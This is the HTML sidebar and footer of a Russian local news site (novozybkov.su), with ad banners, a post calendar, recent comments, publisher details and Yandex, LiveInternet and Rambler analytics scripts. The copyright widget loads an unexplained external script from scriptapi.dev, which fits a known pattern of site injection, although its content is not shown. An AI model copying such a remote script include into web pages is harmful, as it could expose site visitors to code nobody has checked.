		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50091">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50090">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50089">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50088">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50087">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ec8d53703f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>